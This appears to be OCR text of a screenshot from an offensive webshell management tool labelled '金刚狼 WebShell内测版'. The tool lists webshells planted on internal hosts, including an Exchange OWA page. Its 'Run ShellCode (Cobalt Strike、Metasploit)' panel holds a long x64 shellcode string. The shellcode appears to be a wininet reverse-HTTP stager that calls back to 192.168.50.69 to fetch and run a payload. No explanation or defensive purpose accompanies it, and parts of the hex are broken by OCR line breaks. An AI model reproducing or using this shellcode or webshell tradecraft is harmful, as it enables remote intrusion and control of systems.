 金刚狼 WebShell内测版
WebShell SysInfo
ID Shell LanShell IP Date
2 http://192.168.50.118/6.aspx 192.168.50.118 2025-
3 https://192.168.50.142/owa/auth/errorFE.aspx 192.168.50.142 2025-
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/61.aspx 192.168.50.142 2025-
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18 2025-
11
12
RunShellCode-192.168.50.142
Run ShellCode (Cobalt Strike、Metasploit) Run
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b
\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c
\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b
\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b
\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d
\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c
\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a
\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e
\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d
\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a
\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff
\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba
\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b
\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e
\x31\x36\x38\x2e\x35\x30\x2e\x36\x39\x00\x49\x96\x02\xd2";